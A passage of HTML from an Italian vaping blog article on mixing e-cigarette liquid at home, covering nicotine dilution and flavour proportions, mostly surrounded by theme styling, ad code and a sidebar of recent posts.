https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-768x509.jpg 768w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-150x99.jpg 150w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-696x462.jpg 696w, https://www.svapo.blog/wp-content/uploads/2022/04/liquido-sigaretta-elettronica-fatto-in-casa-633x420.jpg 633w" sizes="(max-width: 879px) 100vw, 879px"></noscript></figure></div>



<p><strong>L&rsquo;aggiunta di nicotina &egrave; generalmente effettuata in contemporanea con la realizzazione della base neutra</strong>. Si tratta di un&rsquo;operazione facoltativa ma, se scegli di inserirla nel tuo ejuice, &egrave; questa la fase in cui <strong>ti raccomandiamo di fare pi&ugrave; attenzione</strong>. Se esageri con la concentrazione di nicotina, la svapata potrebbe causarti tosse e fastidi. Al contrario, se il contenuto dell&rsquo;alcaloide &egrave; troppo basso, potresti ritrovarti a svapare compulsivamente senza ottenere soddisfazione.</p>



<p>Tienilo presente sin dalla fase di acquisto degli ingredienti: <strong>la nicotina liquida &egrave; venduta generalmente in boccette da 10ml in diverse concentrazioni</strong>. Scegli quella pi&ugrave; adatta a te &ndash; ad esempio 20mg per 10ml &ndash; e poi procedi alla miscelazione. <strong>Ricorda di indossare dei guanti in lattice</strong> per questa operazione!</p>



<p>Poich&eacute; la nicotina liquida &egrave; generalmente conservata in glicole propilene, <strong>dovrai considerarla come parte del quantitativo di glicole nel tuo liquido base</strong>. Questo vuol dire che, se realizzi un liquido con rapporto VG/PG di 70/30, utilizzerai 70ml di glicerolo, 20 di glicole propilene e 10 di nicotina.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/sigaretta-elettronica-mi-fa-tossire/" target="_blank" rel="noreferrer noopener">La sigaretta elettronica mi fa tossire: cause e rimedi</a></p>



<h2 class="wp-block-heading joli-heading" id="liquidi-per-sigaretta-elettronica-fai-da-te-laggiunta-dellaroma">Liquidi per sigaretta elettronica fai-da-te: l&rsquo;aggiunta dell&rsquo;aroma</h2>



<p>Passiamo ora alla miscelazione dell&rsquo;aroma, ultima fase del processo di creazione del tuo ejuice custom-made.</p>



<p><strong>In generale, </strong><strong>questo componente</strong><strong> costituisce il 10% del liquido</strong>. Ci&ograve; vuol dire che, se realizzi 100ml di ejuice, il 90% di questo sar&agrave; composto dal liquido base e il restante 10% dall&rsquo;aroma o gli aromi che preferisci. Si tratta, in verit&agrave;, di una <strong>percentuale di riferimento della quale terrai conto soprattutto all&rsquo;inizio</strong>: attraverso diverse sperimentazioni sarai tu stesso, con un po&rsquo; di pratica, a creare la tua combinazione perfetta.</p>



<p>Largo alla sperimentazione, quindi! Divertiti a creare la tua combinazione su misura in base alle tue preferenze: <strong>tipo di tiro, apprezzamento dell&rsquo;aroma, ricerca dell&rsquo;hit sono tutte variabili di cui, col tempo, imparerai a tener conto</strong>. L&rsquo;unico limite &egrave; la tua creativit&agrave;.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/liquidi-per-sigaretta-elettronica-tutte-le-risposte/" target="_blank" rel="noreferrer noopener">Liquidi per sigaretta elettronica, tutto quello che devi sapere</a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
padding-top:25px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-top:-10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_99 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_99 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_99"><h3 class="tdm-title tdm-title-sm">Ultime notizie</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_100 .td-image-container,
				.ie11 .tdi_100 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_100 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_100 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_100 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_100 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_100 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_100 .td-post-vid-time{
					display: block;
				}.tdi_100 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_100 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_100 .td-read-more{
					display: none;
				}.tdi_100 .td-author-date{
					display: inline;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: none;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_100 .td-module-title a{
					color: #172842;
				}.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #e2687e !important;
				}.tdi_100 .td-post-author-name a{
					color: #90a0af;
				}.tdi_100 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_100 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -5px;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -10px;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#e2687e","sort":"","limit":"6","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "6";
block_tdi_100.found_posts = "171";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "29";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" class="td-image-wrap " title="La sigaretta elettronica danneggia la voce?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/cantare-150x100.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" title="La sigaretta elettronica danneggia la voce?">La sigaretta elettronica danneggia la voce?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T13:54:12+01:00" >30/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Uno degli svantaggi più comuni del fumo di sigaretta è una fastidiosa sensazione di bruciore in gola, che può accompagnarsi ad alterazioni nella qualità...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" class="td-image-wrap " title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/autoradio-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi">Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T13:15:48+01:00" >24/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 pezzi iconici da ascoltare mentre svapi, scelti dagli svapatori del mondo</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/liquidi-scomposti-e-aromi-concentrati-differenze/" rel="bookmark" class="td-image-wrap " title="Liquidi scomposti e aromi concentrati: qual è la differenza?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/liquidi-scomposti-e-aromi-concentrati-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/liquidi-scomposti-e-aromi-concentrati-differenze/" rel="bookmark" title="Liquidi scomposti e aromi concentrati: qual è la differenza?">Liquidi scomposti e aromi concentrati: qual è la differenza?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:20:40+01:00" >18/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Chi è avvezzo al mondo dello svapo si sarà sicuramente imbattuto in liquidi scomposti e aromi concentrati, ma per i principianti del fumo alternativo...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/a-quante-sigarette-corrisponde-una-svapata/" rel="bookmark" class="td-image-wrap " title="A quante sigarette corrisponde una sigaretta elettronica?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/a-quante-sigarette-corrisponde-lo-svapo-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/a-quante-sigarette-corrisponde-una-svapata/" rel="bookmark" title="A quante sigarette corrisponde una sigaretta elettronica?">A quante sigarette corrisponde una sigaretta elettronica?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T14:17:29+01:00" >11/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Domanda lecita ma a cui è difficile dare una risposta univoca: ecco i fattori che entrano in gioco per il calcolo corretto.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/sigaretta-elettronica-e-sole-proteggere-liquidi/" rel="bookmark" class="td-image-wrap " title="Sigaretta elettronica e sole: come proteggere liquidi e dispositivi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/temperature-elevate-150x84.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/sigaretta-elettronica-e-sole-proteggere-liquidi/" rel="bookmark" title="Sigaretta elettronica e sole: come proteggere liquidi e dispositivi">Sigaretta elettronica e sole: come proteggere liquidi e dispositivi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-08T09:08:00+01:00" >08/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Consigli e suggerimenti utili per preservare la qualità dei tuoi ejuice preferiti e l’efficienza della tua ecigarette nella stagione più calda. </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marianna"><meta itemprop="url" content="https://www.svapo.blog/author/marianna/"></span><meta itemprop="datePublished" content="2022-04-22T11:47:31+01:00"><meta itemprop="dateModified" content="2022-04-22T11:47:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/"></span><meta itemprop="name" content="Svapo Blog"></span><meta itemprop="headline" content="Come fare i liquidi per sigaretta elettronica in casa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_101" class="tdc-zone"><div class="tdc_zone tdi_102  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_102{
                    min-height: 0;
                }
</style><div id="tdi_103" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
margin-top:0px !important;
padding-top:60px !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_103_rand_style td-element-style" ><style>
